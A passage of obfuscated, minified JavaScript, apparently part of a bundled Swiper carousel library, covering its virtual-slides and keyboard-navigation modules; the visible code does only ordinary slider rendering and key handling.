_0x29e670=_0xd51bb6;if(_0x3c84aa[_0x29e670(0x5fa)]['observer']){if(_0x3c84aa['params'][_0x29e670(0x314)]){const _0x2251e7=_0x3c84aa[_0x29e670(0x2cd)]['parents']();for(let _0x42d303=0x0;_0x17b9e8[_0x29e670(0x1e2)](_0x42d303,_0x2251e7[_0x29e670(0x56b)]);_0x42d303+=0x1)_0x431031(_0x2251e7[_0x42d303]);}_0x17b9e8[_0x29e670(0x268)](_0x431031,_0x3c84aa[_0x29e670(0x2cd)][0x0],{'childList':_0x3c84aa[_0x29e670(0x5fa)][_0x29e670(0x6f8)]}),_0x431031(_0x3c84aa[_0x29e670(0x864)][0x0],{'attributes':!0x1});}}),_0x17b9e8[_0xd51bb6(0x4af)](_0x2d4e38,_0x17b9e8[_0xd51bb6(0xa74)],()=>{const _0x4b065b=_0xd51bb6;_0x28b423['forEach'](_0x1908da=>{const _0x349293=a70_0x2fbb;_0x1908da[_0x349293(0x905)]();}),_0x28b423['splice'](0x0,_0x28b423[_0x4b065b(0x56b)]);});}]);const _0x246250=[function({swiper:_0x1e5d0c,extendParams:_0x263e17,on:_0x12815b}){const _0x4c6704=_0x4b735d,_0x39a4ed={'tyajA':function(_0x429740,_0x5a63db){return _0x429740<=_0x5a63db;},'DvJWB':function(_0xce6b13,_0x5c7bc9,_0x34afac){return _0x17b9e8['heBBN'](_0xce6b13,_0x5c7bc9,_0x34afac);},'DryZL':_0x17b9e8[_0x4c6704(0x5e5)],'gXjgt':_0x17b9e8[_0x4c6704(0x993)],'ClPyg':_0x17b9e8[_0x4c6704(0x5e8)],'Vdahj':function(_0x1952f4,_0xe1b00){const _0x304d95=_0x4c6704;return _0x17b9e8[_0x304d95(0x666)](_0x1952f4,_0xe1b00);},'PTWxz':function(_0x123a66,_0x210e0c){const _0x44c912=_0x4c6704;return _0x17b9e8[_0x44c912(0x23d)](_0x123a66,_0x210e0c);},'YrtZr':function(_0xb910b7,_0x5890bd){const _0x4cda0=_0x4c6704;return _0x17b9e8[_0x4cda0(0x48d)](_0xb910b7,_0x5890bd);},'BnEoS':function(_0x1fd756,_0x5d739a){const _0x415bca=_0x4c6704;return _0x17b9e8[_0x415bca(0xa51)](_0x1fd756,_0x5d739a);},'mDRRE':function(_0x10d8eb,_0x361a9e){return _0x17b9e8['VHqnl'](_0x10d8eb,_0x361a9e);},'LVTrQ':function(_0x4a4901,_0x115609){return _0x4a4901-_0x115609;},'fpLVp':function(_0x10ee0f,_0x141d7c){const _0x40813d=_0x4c6704;return _0x17b9e8[_0x40813d(0x2da)](_0x10ee0f,_0x141d7c);},'HxhAU':function(_0x49c754,_0x2e5785){return _0x49c754+_0x2e5785;},'ycELg':function(_0x3a306b,_0x14dd8a){return _0x17b9e8['iGinG'](_0x3a306b,_0x14dd8a);},'vedwt':function(_0x342481,_0x45c523){return _0x342481===_0x45c523;},'HrdEG':function(_0x47be10,_0x148c30){return _0x47be10!==_0x148c30;},'nZiAl':function(_0x3a1a38,_0x1f7ba){const _0x9234cb=_0x4c6704;return _0x17b9e8[_0x9234cb(0x9b8)](_0x3a1a38,_0x1f7ba);},'wRzht':function(_0x461d07,_0x551119){return _0x17b9e8['FTHhd'](_0x461d07,_0x551119);},'ptfYE':function(_0x12017d,_0x348abf){const _0x1d07ac=_0x4c6704;return _0x17b9e8[_0x1d07ac(0x52d)](_0x12017d,_0x348abf);},'BDilg':_0x17b9e8['eOdQp'],'DYrKM':function(_0x1c306f){const _0x254f71=_0x4c6704;return _0x17b9e8[_0x254f71(0x9a5)](_0x1c306f);},'OxsAb':function(_0x45d555,_0x5cd107){const _0x4da4be=_0x4c6704;return _0x17b9e8[_0x4da4be(0x8a3)](_0x45d555,_0x5cd107);},'BfnAd':function(_0x435594,_0x2c2efc,_0x22693c){const _0xc71333=_0x4c6704;return _0x17b9e8[_0xc71333(0x612)](_0x435594,_0x2c2efc,_0x22693c);},'BnbJp':function(_0xfbf715,_0x44bea0,_0x5c085b,_0x262ef3){return _0x17b9e8['pdylU'](_0xfbf715,_0x44bea0,_0x5c085b,_0x262ef3);},'crBEH':function(_0x56465b,_0x24d4e5){const _0x43cf73=_0x4c6704;return _0x17b9e8[_0x43cf73(0x8e8)](_0x56465b,_0x24d4e5);},'mnRwN':function(_0x3bf24e,_0x1e777){const _0x43fbf1=_0x4c6704;return _0x17b9e8[_0x43fbf1(0x2d7)](_0x3bf24e,_0x1e777);},'bSyHx':function(_0x44787f,_0x59eb3a){return _0x17b9e8['lIOGD'](_0x44787f,_0x59eb3a);},'KXoZU':function(_0x4a8be6,_0x478bc0){const _0x550a04=_0x4c6704;return _0x17b9e8[_0x550a04(0x7ac)](_0x4a8be6,_0x478bc0);},'yMCun':function(_0x420f0a,_0x108ef7){const _0x149efb=_0x4c6704;return _0x17b9e8[_0x149efb(0x8ef)](_0x420f0a,_0x108ef7);},'btXzn':function(_0x1fe07c,_0xcadc4e){return _0x1fe07c-_0xcadc4e;},'XZOyf':function(_0x2f8399,_0x418086){const _0x1d59ac=_0x4c6704;return _0x17b9e8[_0x1d59ac(0x1e2)](_0x2f8399,_0x418086);},'ZpQkA':function(_0x578141,_0x191c5e){const _0x78d5=_0x4c6704;return _0x17b9e8[_0x78d5(0x7ba)](_0x578141,_0x191c5e);}};let _0x3d78b6;function _0x311eab(_0x1afe4b,_0x4ef697){const _0x44776c=_0x4c6704,_0xe98be5=_0x1e5d0c['params'][_0x44776c(0x83b)];if(_0xe98be5[_0x44776c(0x751)]&&_0x1e5d0c[_0x44776c(0x83b)][_0x44776c(0x751)][_0x4ef697])return _0x1e5d0c[_0x44776c(0x83b)][_0x44776c(0x751)][_0x4ef697];const _0x1dce9a=_0xe98be5[_0x44776c(0x64e)]?_0x17b9e8[_0x44776c(0x35e)](_0x40155d,_0xe98be5[_0x44776c(0x64e)][_0x44776c(0x3c8)](_0x1e5d0c,_0x1afe4b,_0x4ef697)):_0x17b9e8['XrgEV'](_0x40155d,_0x44776c(0x410)+_0x1e5d0c[_0x44776c(0x5fa)]['slideClass']+_0x44776c(0x667)+_0x4ef697+'\x22>'+_0x1afe4b+_0x44776c(0x6f9));return _0x1dce9a['attr'](_0x17b9e8[_0x44776c(0x9bc)])||_0x1dce9a[_0x44776c(0x5a0)](_0x17b9e8[_0x44776c(0x9bc)],_0x4ef697),_0xe98be5['cache']&&(_0x1e5d0c['virtual'][_0x44776c(0x751)][_0x4ef697]=_0x1dce9a),_0x1dce9a;}function _0x1387aa(_0x206c77){const _0x2a4e64=_0x4c6704,_0x41496c={'wWcAQ':function(_0x3fb257,_0x34dca1,_0x58916b){return _0x3fb257(_0x34dca1,_0x58916b);}},{slidesPerView:_0x6a9b1e,slidesPerGroup:_0x69824f,centeredSlides:_0x2e4f1b}=_0x1e5d0c[_0x2a4e64(0x5fa)],{addSlidesBefore:_0x33a75f,addSlidesAfter:_0x42c4d0}=_0x1e5d0c[_0x2a4e64(0x5fa)][_0x2a4e64(0x83b)],{from:_0x538948,to:_0x254f97,slides:_0x562170,slidesGrid:_0x27a8d3,offset:_0x222489}=_0x1e5d0c[_0x2a4e64(0x83b)];_0x1e5d0c['params']['cssMode']||_0x1e5d0c[_0x2a4e64(0xa3b)]();const _0x34e974=_0x1e5d0c[_0x2a4e64(0x4eb)]||0x0;let _0x3712a0,_0x51b170,_0x4f1822;_0x3712a0=_0x1e5d0c[_0x2a4e64(0x6b1)]?_0x39a4ed[_0x2a4e64(0x433)]:_0x1e5d0c[_0x2a4e64(0x215)]()?_0x39a4ed[_0x2a4e64(0xa65)]:_0x39a4ed[_0x2a4e64(0x5bd)],_0x2e4f1b?(_0x51b170=Math[_0x2a4e64(0x311)](_0x6a9b1e/0x2)+_0x69824f+_0x42c4d0,_0x4f1822=_0x39a4ed['Vdahj'](_0x39a4ed[_0x2a4e64(0x75c)](Math[_0x2a4e64(0x311)](_0x39a4ed[_0x2a4e64(0x642)](_0x6a9b1e,0x2)),_0x69824f),_0x33a75f)):(_0x51b170=_0x39a4ed[_0x2a4e64(0x9ce)](_0x39a4ed[_0x2a4e64(0xa63)](_0x6a9b1e,_0x39a4ed[_0x2a4e64(0x5ab)](_0x69824f,0x1)),_0x42c4d0),_0x4f1822=_0x69824f+_0x33a75f);const _0x356a39=Math[_0x2a4e64(0x29d)](_0x39a4ed[_0x2a4e64(0x84e)](_0x39a4ed[_0x2a4e64(0x849)](_0x34e974,0x0),_0x4f1822),0x0),_0x2c2685=Math[_0x2a4e64(0x218)](_0x39a4ed['HxhAU'](_0x39a4ed['fpLVp'](_0x34e974,0x0),_0x51b170),_0x39a4ed[_0x2a4e64(0x84e)](_0x562170[_0x2a4e64(0x56b)],0x1)),_0x1bc4ec=_0x39a4ed[_0x2a4e64(0xa82)](_0x1e5d0c[_0x2a4e64(0xa7f)][_0x356a39]||0x0,_0x1e5d0c[_0x2a4e64(0xa7f)][0x0]||0x0);function _0x5bfb45(){const _0x1d9529=_0x2a4e64;_0x1e5d0c['updateSlides'](),_0x1e5d0c[_0x1d9529(0x712)](),_0x1e5d0c[_0x1d9529(0xa13)](),_0x1e5d0c[_0x1d9529(0x605)]&&_0x1e5d0c[_0x1d9529(0x5fa)][_0x1d9529(0x605)][_0x1d9529(0x8c9)]&&_0x1e5d0c[_0x1d9529(0x605)]['load']();}if(Object[_0x2a4e64(0x5a3)](_0x1e5d0c['virtual'],{'from':_0x356a39,'to':_0x2c2685,'offset':_0x1bc4ec,'slidesGrid':_0x1e5d0c[_0x2a4e64(0xa7f)]}),_0x538948===_0x356a39&&_0x39a4ed[_0x2a4e64(0x9a7)](_0x254f97,_0x2c2685)&&!_0x206c77)return _0x39a4ed['HrdEG'](_0x1e5d0c['slidesGrid'],_0x27a8d3)&&_0x1bc4ec!==_0x222489&&_0x1e5d0c[_0x2a4e64(0x3bb)][_0x2a4e64(0x4d1)](_0x3712a0,_0x1bc4ec+'px'),void _0x1e5d0c['updateProgress']();if(_0x1e5d0c[_0x2a4e64(0x5fa)][_0x2a4e64(0x83b)][_0x2a4e64(0x4b5)])return _0x1e5d0c[_0x2a4e64(0x5fa)]['virtual'][_0x2a4e64(0x4b5)]['call'](_0x1e5d0c,{'offset':_0x1bc4ec,'from':_0x356a39,'to':_0x2c2685,'slides':(function(){const _0x272af0=_0x2a4e64,_0x5807bc=[];for(let _0x138ed8=_0x356a39;_0x39a4ed['tyajA'](_0x138ed8,_0x2c2685);_0x138ed8+=0x1)_0x5807bc[_0x272af0(0x514)](_0x562170[_0x138ed8]);return _0x5807bc;}())}),void(_0x1e5d0c[_0x2a4e64(0x5fa)]['virtual'][_0x2a4e64(0x776)]&&_0x5bfb45());const _0x38e275=[],_0x246d97=[];if(_0x206c77)_0x1e5d0c['$wrapperEl'][_0x2a4e64(0x208)]('.'+_0x1e5d0c[_0x2a4e64(0x5fa)][_0x2a4e64(0x94a)])[_0x2a4e64(0x3ed)]();else{for(let _0x107d96=_0x538948;_0x39a4ed[_0x2a4e64(0x933)](_0x107d96,_0x254f97);_0x107d96+=0x1)(_0x39a4ed[_0x2a4e64(0x324)](_0x107d96,_0x356a39)||_0x107d96>_0x2c2685)&&_0x1e5d0c[_0x2a4e64(0x864)][_0x2a4e64(0x208)]('.'+_0x1e5d0c[_0x2a4e64(0x5fa)][_0x2a4e64(0x94a)]+_0x2a4e64(0x5d1)+_0x107d96+'\x22]')['remove']();}for(let _0x4c2980=0x0;_0x4c2980<_0x562170['length'];_0x4c2980+=0x1)_0x4c2980>=_0x356a39&&_0x4c2980<=_0x2c2685&&(_0x39a4ed[_0x2a4e64(0x2e6)](void 0x0,_0x254f97)||_0x206c77?_0x246d97['push'](_0x4c2980):(_0x39a4ed['ptfYE'](_0x4c2980,_0x254f97)&&_0x246d97[_0x2a4e64(0x514)](_0x4c2980),_0x4c2980<_0x538948&&_0x38e275[_0x2a4e64(0x514)](_0x4c2980)));_0x246d97[_0x2a4e64(0x6d3)](_0x4d853d=>{const _0x4a6e4b=_0x2a4e64;_0x1e5d0c[_0x4a6e4b(0x864)][_0x4a6e4b(0x75f)](_0x41496c[_0x4a6e4b(0x6fd)](_0x311eab,_0x562170[_0x4d853d],_0x4d853d));}),_0x38e275[_0x2a4e64(0xa92)]((_0x2860a3,_0x33fea8)=>_0x33fea8-_0x2860a3)[_0x2a4e64(0x6d3)](_0x20d8e2=>{const _0x4bc756=_0x2a4e64;_0x1e5d0c[_0x4bc756(0x864)]['prepend'](_0x39a4ed['DvJWB'](_0x311eab,_0x562170[_0x20d8e2],_0x20d8e2));}),_0x1e5d0c[_0x2a4e64(0x864)][_0x2a4e64(0x8d4)](_0x39a4ed[_0x2a4e64(0x8ac)])[_0x2a4e64(0x4d1)](_0x3712a0,_0x1bc4ec+'px'),_0x5bfb45();}_0x17b9e8[_0x4c6704(0x8a3)](_0x263e17,{'virtual':{'enabled':!0x1,'slides':[],'cache':!0x0,'renderSlide':null,'renderExternal':null,'renderExternalUpdate':!0x0,'addSlidesBefore':0x0,'addSlidesAfter':0x0}}),_0x1e5d0c[_0x4c6704(0x83b)]={'cache':{},'from':void 0x0,'to':void 0x0,'slides':[],'offset':0x0,'slidesGrid':[]},_0x12815b('beforeInit',()=>{const _0x4b0d34=_0x4c6704;_0x1e5d0c['params']['virtual'][_0x4b0d34(0x8c9)]&&(_0x1e5d0c[_0x4b0d34(0x83b)][_0x4b0d34(0x3bb)]=_0x1e5d0c[_0x4b0d34(0x5fa)][_0x4b0d34(0x83b)]['slides'],_0x1e5d0c[_0x4b0d34(0x7c1)][_0x4b0d34(0x514)](_0x1e5d0c[_0x4b0d34(0x5fa)]['containerModifierClass']+'virtual'),_0x1e5d0c['params'][_0x4b0d34(0x4fe)]=!0x0,_0x1e5d0c[_0x4b0d34(0x355)][_0x4b0d34(0x4fe)]=!0x0,_0x1e5d0c[_0x4b0d34(0x5fa)][_0x4b0d34(0x619)]||_0x1387aa());}),_0x17b9e8[_0x4c6704(0x312)](_0x12815b,_0x17b9e8[_0x4c6704(0x73d)],()=>{const _0x407efe=_0x4c6704;_0x1e5d0c[_0x407efe(0x5fa)][_0x407efe(0x83b)]['enabled']&&(_0x1e5d0c['params'][_0x407efe(0x1fa)]&&!_0x1e5d0c[_0x407efe(0x8d8)]?(_0x39a4ed[_0x407efe(0x2e7)](clearTimeout,_0x3d78b6),_0x3d78b6=_0x39a4ed[_0x407efe(0x732)](setTimeout,()=>{const _0x148b9b=_0x407efe;_0x39a4ed[_0x148b9b(0x571)](_0x1387aa);},0x64)):_0x39a4ed[_0x407efe(0x571)](_0x1387aa));}),_0x17b9e8[_0x4c6704(0x30b)](_0x12815b,_0x17b9e8['DXeZg'],()=>{const _0x410f70=_0x4c6704;_0x1e5d0c[_0x410f70(0x5fa)][_0x410f70(0x83b)][_0x410f70(0x8c9)]&&_0x1e5d0c['params'][_0x410f70(0x1fa)]&&_0x39a4ed[_0x410f70(0x4ef)](_0x5e28d4,_0x1e5d0c[_0x410f70(0x1cd)],'--swiper-virtual-size',_0x1e5d0c[_0x410f70(0x9ea)]+'px');}),Object[_0x4c6704(0x5a3)](_0x1e5d0c[_0x4c6704(0x83b)],{'appendSlide':function(_0x30d83b){const _0x450c73=_0x4c6704;if(_0x39a4ed[_0x450c73(0x8c0)](_0x450c73(0x7e9),typeof _0x30d83b)&&_0x39a4ed[_0x450c73(0x46d)]('length',_0x30d83b)){for(let _0x389607=0x0;_0x39a4ed[_0x450c73(0x324)](_0x389607,_0x30d83b['length']);_0x389607+=0x1)_0x30d83b[_0x389607]&&_0x1e5d0c['virtual'][_0x450c73(0x3bb)][_0x450c73(0x514)](_0x30d83b[_0x389607]);}else _0x1e5d0c[_0x450c73(0x83b)][_0x450c73(0x3bb)][_0x450c73(0x514)](_0x30d83b);_0x39a4ed[_0x450c73(0x2e7)](_0x1387aa,!0x0);},'prependSlide':function(_0x3bee3c){const _0x12aa52=_0x4c6704,_0x59b2ec={'BdrSY':_0x12aa52(0x6e8),'peFAb':function(_0x279261,_0x4e2612){const _0x12b508=_0x12aa52;return _0x39a4ed[_0x12b508(0x68a)](_0x279261,_0x4e2612);},'OmQAC':function(_0x9a51ec,_0x18d333,_0x188954){const _0x1b66c8=_0x12aa52;return _0x39a4ed[_0x1b66c8(0x732)](_0x9a51ec,_0x18d333,_0x188954);}},_0xbd6506=_0x1e5d0c[_0x12aa52(0x4eb)];let _0x85af22=_0x39a4ed[_0x12aa52(0x75c)](_0xbd6506,0x1),_0x1179e0=0x1;if(Array['isArray'](_0x3bee3c)){for(let _0x4d60a0=0x0;_0x39a4ed['nZiAl'](_0x4d60a0,_0x3bee3c['length']);_0x4d60a0+=0x1)_0x3bee3c[_0x4d60a0]&&_0x1e5d0c[_0x12aa52(0x83b)][_0x12aa52(0x3bb)][_0x12aa52(0x515)](_0x3bee3c[_0x4d60a0]);_0x85af22=_0x39a4ed[_0x12aa52(0xa4a)](_0xbd6506,_0x3bee3c['length']),_0x1179e0=_0x3bee3c[_0x12aa52(0x56b)];}else _0x1e5d0c[_0x12aa52(0x83b)]['slides'][_0x12aa52(0x515)](_0x3bee3c);if(_0x1e5d0c[_0x12aa52(0x5fa)][_0x12aa52(0x83b)][_0x12aa52(0x751)]){const _0x199c61=_0x1e5d0c['virtual']['cache'],_0x21ee43={};Object[_0x12aa52(0x5f4)](_0x199c61)[_0x12aa52(0x6d3)](_0xd86b6a=>{const _0x2695ab=_0x12aa52,_0x139b38=_0x199c61[_0xd86b6a],_0x25e7bc=_0x139b38[_0x2695ab(0x5a0)](_0x59b2ec[_0x2695ab(0x252)]);_0x25e7bc&&_0x139b38[_0x2695ab(0x5a0)](_0x59b2ec[_0x2695ab(0x252)],_0x59b2ec[_0x2695ab(0xa48)](parseInt(_0x25e7bc,0xa),_0x1179e0)),_0x21ee43[_0x59b2ec[_0x2695ab(0xa48)](_0x59b2ec[_0x2695ab(0x992)](parseInt,_0xd86b6a,0xa),_0x1179e0)]=_0x139b38;}),_0x1e5d0c['virtual'][_0x12aa52(0x751)]=_0x21ee43;}_0x1387aa(!0x0),_0x1e5d0c['slideTo'](_0x85af22,0x0);},'removeSlide':function(_0x139fa8){const _0x581b93=_0x4c6704;if(_0x39a4ed[_0x581b93(0x898)](null,_0x139fa8))return;let _0xcb8e9=_0x1e5d0c[_0x581b93(0x4eb)];if(Array[_0x581b93(0x46b)](_0x139fa8)){for(let _0x3a52ff=_0x39a4ed['btXzn'](_0x139fa8['length'],0x1);_0x3a52ff>=0x0;_0x3a52ff-=0x1)_0x1e5d0c['virtual'][_0x581b93(0x3bb)][_0x581b93(0x645)](_0x139fa8[_0x3a52ff],0x1),_0x1e5d0c[_0x581b93(0x5fa)]['virtual']['cache']&&delete _0x1e5d0c[_0x581b93(0x83b)][_0x581b93(0x751)][_0x139fa8[_0x3a52ff]],_0x39a4ed['nZiAl'](_0x139fa8[_0x3a52ff],_0xcb8e9)&&(_0xcb8e9-=0x1),_0xcb8e9=Math[_0x581b93(0x29d)](_0xcb8e9,0x0);}else _0x1e5d0c['virtual'][_0x581b93(0x3bb)][_0x581b93(0x645)](_0x139fa8,0x1),_0x1e5d0c[_0x581b93(0x5fa)][_0x581b93(0x83b)][_0x581b93(0x751)]&&delete _0x1e5d0c['virtual'][_0x581b93(0x751)][_0x139fa8],_0x39a4ed['XZOyf'](_0x139fa8,_0xcb8e9)&&(_0xcb8e9-=0x1),_0xcb8e9=Math['max'](_0xcb8e9,0x0);_0x1387aa(!0x0),_0x1e5d0c[_0x581b93(0x3bd)](_0xcb8e9,0x0);},'removeAllSlides':function(){const _0xe139ef=_0x4c6704;_0x1e5d0c[_0xe139ef(0x83b)][_0xe139ef(0x3bb)]=[],_0x1e5d0c[_0xe139ef(0x5fa)][_0xe139ef(0x83b)][_0xe139ef(0x751)]&&(_0x1e5d0c[_0xe139ef(0x83b)][_0xe139ef(0x751)]={}),_0x39a4ed['ZpQkA'](_0x1387aa,!0x0),_0x1e5d0c[_0xe139ef(0x3bd)](0x0,0x0);},'update':_0x1387aa});},function({swiper:_0x41a02f,extendParams:_0x2d29db,on:_0x19714b,emit:_0x1d107d}){const _0x36a032=_0x4b735d,_0x5c9004={'OQOLI':function(_0x2d2df4,_0x3ad6a2){const _0x68083d=a70_0x2fbb;return _0x17b9e8[_0x68083d(0x8a4)](_0x2d2df4,_0x3ad6a2);},'xZbbY':function(_0x2c708f){const _0x2e8404=a70_0x2fbb;return _0x17b9e8[_0x2e8404(0x7c4)](_0x2c708f);}},_0x3b99bc=_0x17b9e8[_0x36a032(0x2cf)](_0x4dc0a7),_0xc75d3c=_0x17b9e8[_0x36a032(0x841)](_0x2f24d9);function _0x9acb77(_0x5c67c1){const _0x52374c=_0x36a032;if(!_0x41a02f[_0x52374c(0x8c9)])return;const {rtlTranslate:_0x20df3c}=_0x41a02f;let _0x57841d=_0x5c67c1;_0x57841d['originalEvent']&&(_0x57841d=_0x57841d[_0x52374c(0x847)]);const _0x5db13f=_0x57841d['keyCode']||_0x57841d[_0x52374c(0x922)],_0xefd0bb=_0x41a02f[_0x52374c(0x5fa)][_0x52374c(0x8b0)][_0x52374c(0x2be)],_0x816a15=_0xefd0bb&&_0x17b9e8[_0x52374c(0x670)](0x21,_0x5db13f),_0x682986=_0xefd0bb&&_0x17b9e8['ASvje'](0x22,_0x5db13f),_0x5d04c5=_0x17b9e8['iGfQg'](0x25,_0x5db13f),_0x5f3701=_0x17b9e8[_0x52374c(0x2ac)](0x27,_0x5db13f),_0xe128d7=_0x17b9e8['HsYjx'](0x26,_0x5db13f),_0x126239=_0x17b9e8[_0x52374c(0x263)](0x28,_0x5db13f);if(!_0x41a02f[_0x52374c(0x42d)]&&(_0x41a02f[_0x52374c(0x215)]()&&_0x5f3701||_0x41a02f[_0x52374c(0x35d)]()&&_0x126239||_0x682986))return!0x1;if(!_0x41a02f[_0x52374c(0x68d)]&&(_0x41a02f['isHorizontal']()&&_0x5d04c5||_0x41a02f[_0x52374c(0x35d)]()&&_0xe128d7||_0x816a15))return!0x1;if(!(_0x57841d[_0x52374c(0x1ff)]||_0x57841d[_0x52374c(0x4bc)]||_0x57841d[_0x52374c(0x360)]||_0x57841d[_0x52374c(0xa09)]||_0x3b99bc[_0x52374c(0xa1e)]&&_0x3b99bc[_0x52374c(0xa1e)][_0x52374c(0x3f3)]&&(_0x17b9e8[_0x52374c(0x547)]===_0x3b99bc['activeElement'][_0x52374c(0x3f3)][_0x52374c(0x1c5)]()||_0x17b9e8[_0x52374c(0x988)]('textarea',_0x3b99bc['activeElement']['nodeName']['toLowerCase']())))){if(_0x41a02f[_0x52374c(0x5fa)][_0x52374c(0x8b0)][_0x52374c(0x703)]&&(_0x17b9e8[_0x52374c(0xa17)](_0x816a15,_0x682986)||_0x5d04c5||_0x5f3701||_0xe128d7||_0x126239)){let _0x126d3f=!0x1;if(_0x17b9e8[_0x52374c(0x68b)](_0x41a02f[_0x52374c(0x2cd)][_0x52374c(0x5cc)]('.'+_0x41a02f[_0x52374c(0x5fa)]['slideClass'])[_0x52374c(0x56b)],0x0)&&_0x17b9e8[_0x52374c(0x4cd)](0x0,_0x41a02f['$el'][_0x52374c(0x5cc)]('.'+_0x41a02f[_0x52374c(0x5fa)][_0x52374c(0x228)])['length']))return;const _0x208386=_0x41a02f[_0x52374c(0x2cd)],_0x26d510=_0x208386[0x0]['clientWidth'],_0xff84b1=_0x208386[0x0][_0x52374c(0x26c)],_0x4e284b=_0xc75d3c[_0x52374c(0x8e2)],_0x56ea97=_0xc75d3c['innerHeight'],_0x28700b=_0x41a02f[_0x52374c(0x2cd)][_0x52374c(0x9c5)]();_0x20df3c&&(_0x28700b[_0x52374c(0x2b6)]-=_0x41a02f[_0x52374c(0x2cd)][0x0][_0x52374c(0xa70)]);const _0x3a79d8=[[_0x28700b[_0x52374c(0x2b6)],_0x28700b[_0x52374c(0x99e)]],[_0x17b9e8['pNwUc'](_0x28700b[_0x52374c(0x2b6)],_0x26d510),_0x28700b[_0x52374c(0x99e)]],[_0x28700b[_0x52374c(0x2b6)],_0x28700b[_0x52374c(0x99e)]+_0xff84b1],[_0x17b9e8[_0x52374c(0x852)](_0x28700b[_0x52374c(0x2b6)],_0x26d510),_0x17b9e8[_0x52374c(0x818)](_0x28700b[_0x52374c(0x99e)],_0xff84b1)]];for(let _0xe10b55=0x0;_0x17b9e8[_0x52374c(0x5ae)](_0xe10b55,_0x3a79d8[_0x52374c(0x56b)]);_0xe10b55+=0x1){const _0x41811a=_0x3a79d8[_0xe10b55];if(_0x17b9e8[_0x52374c(0x20d)](_0x41811a[0x0],0x0)&&_0x17b9e8[_0x52374c(0x7fc)](_0x41811a[0x0],_0x4e284b)&&_0x17b9e8[_0x52374c(0x89b)](_0x41811a[0x1],0x0)&&_0x17b9e8[_0x52374c(0x6b4)](_0x41811a[0x1],_0x56ea97)){if(_0x17b9e8['LTjwC'](0x0,_0x41811a[0x0])&&_0x17b9e8[_0x52374c(0x38e)](0x0,_0x41811a[0x1]))continue;_0x126d3f=!0x0;}}if(!_0x126d3f)return;}_0x41a02f[_0x52374c(0x215)]()?((_0x816a15||_0x682986||_0x5d04c5||_0x5f3701)&&(_0x57841d[_0x52374c(0x772)]?_0x57841d['preventDefault']():_0x57841d[_0x52374c(0x76f)]=!0x1),(_0x17b9e8['LESmX'](_0x682986,_0x5f3701)&&!_0x20df3c||(_0x816a15||_0x5d04c5)&&_0x20df3c)&&_0x41a02f['slideNext'](),(_0x17b9e8[_0x52374c(0x75e)](_0x816a15,_0x5d04c5)&&!_0x20df3c||_0x17b9e8[_0x52374c(0x84c)](_0x682986,_0x5f3701)&&_0x20df3c)&&_0x41a02f['slidePrev']()):((_0x17b9e8['LESmX'](_0x816a15,_0x682986)||_0xe128d7||_0x126239)&&(_0x57841d['preventDefault']?_0x57841d['preventDefault']():_0x57841d[_0x52374c(0x76f)]=!0x1),(_0x682986||_0x126239)&&_0x41a02f[_0x52374c(0x8ae)](),_0x17b9e8[_0x52374c(0x8f8)](_0x816a15,_0xe128d7)&&_0x41a02f['slidePrev']()),_0x17b9e8[_0x52374c(0x49e)](_0x1d107d,_0x17b9e8[_0x52374c(0x562)],_0x5db13f);}}function _0x10266e(){const _0x3c945e=_0x36a032;_0x41a02f[_0x3c945e(0x8b0)]['enabled']||(_0x5c9004[_0x3c945e(0x9cd)](_0x40155d,_0x3b99bc)['on'](_0x3c945e(0x536),_0x9acb77),_0x41a02f[_0x3c945e(0x8b0)][_0x3c945e(0x8c9)]=!0x0);}function _0x164123(){const _0x395890=_0x36a032;_0x41a02f[_0x395890(0x8b0)][_0x395890(0x8c9)]&&(_0x17b9e8[_0x395890(0x797)](_0x40155d,_0x3b99bc)[_0x395890(0x5f1)](_0x17b9e8['WKpjU'],_0x9acb77),_0x41a02f[_0x395890(0x8b0)][_0x395890(0x8c9)]=!0x1);}_0x41a02f[_0x36a032(0x8b0)]={'enabled':!0x1},_0x2d29db({'keyboard':{'enabled':!0x1,'onlyInViewport':!0x0,'pageUpDown':!0x0}}),_0x17b9e8['uaPFF'](_0x19714b,_0x17b9e8['lUvLk'],()=>{const _0x1d7c1c=_0x36a032;_0x41a02f[_0x1d7c1c(0x5fa)][_0x1d7c1c(0x8b0)][_0x1d7c1c(0x8c9)]&&_0x5c9004[_0x1d7c1c(0x3cd)](_0x10266e);}),_0x17b9e8[_0x36a032(0x8a9)](_0x19714b,_0x17b9e8[_0x36a032(0xa74)],()=>{const _0x512e01=_0x36a032;_0x41a02f['keyboard'][_0x512e01(0x8c9)]&&_0x17b9e8['kWPhP'](_0x164123);}),Object[_0x36a032(0x5a3)](_0x41a02f[_0x36a032(0x8b0)],{'enable':_0x10266e,'disable':_0x164123});},function({swiper:_0x1bc994,extendParams:_0xed151d,on:_0x1d89e8,emit:_0x2cb2a7}){const _0x4ad9d0=_0x4b735d,_0x58abda={'wJQOA':function(_0x17e257,_0x51f60f){return _0x17b9e8['VpcoT'](_0x17e257,_0x51f60f);},'sULnI':function(_0x413b20,_0x138729){const _0x1c58e5=a70_0x2fbb;return _0x17b9e8[_0x1c58e5(0x929)](_0x413b20,_0x138729);},'uoMFH':function(_0x57c1ee){return _0x57c1ee();},'rOcTk':function(_0x1c56ba,_0x3647ae){const _0x326124=a70_0x2fbb;return _0x17b9e8[_0x326124(0x1e9)](_0x1c56ba,_0x3647ae);},'GxfPi':function(_0x4de2d8,_0x251285){return _0x4de2d8<_0x251285;},'iSTGO':_0x4ad9d0(0x8e3),'SXKQO':function(_0xc47518,_0x1d1e9f,_0x71ae09){const _0xda3681=_0x4ad9d0;return _0x17b9e8[_0xda3681(0x52f)](_0xc47518,_0x1d1e9f,_0x71ae09);},'CYUoQ':function(_0xce29c0,_0x514267){return _0x17b9e8['HeDFz'](_0xce29c0,_0x514267);},'Hnmvw':_0x4ad9d0(0x4f2),'BBhbQ':function(_0x5b6a1c,_0x59cf0d){const _0x1905db=_0x4ad9d0;return _0x17b9e8[_0x1905db(0x84b)](_0x5b6a1c,_0x59cf0d);},'FtINp':function(_0x5d6de5,_0x4e589d){const _0x3a5e56=_0x4ad9d0;return _0x17b9e8[_0x3a5e56(0x8f7)](_0x5d6de5,_0x4e589d);},'senku':_0x4ad9d0(0x986),'OKivz':function(_0x5890c3,_0x7a9670){return _0x17b9e8['GSWIn'](_0x5890c3,_0x7a9670);},'uySgt':function(_0x2ca61b,_0x409428){const _0x449577=_0x4ad9d0;return _0x17b9e8[_0x449577(0x40d)](_0x2ca61b,_0x409428);},'iMyst':_0x17b9e8[_0x4ad9d0(0x9e8)],'zoxqq':function(_0x10965e,_0x115361){return _0x10965e&&_0x115361;},'aeIrw':function(_0x143779,_0x3d134e){const _0x14a15c=_0x4ad9d0;return 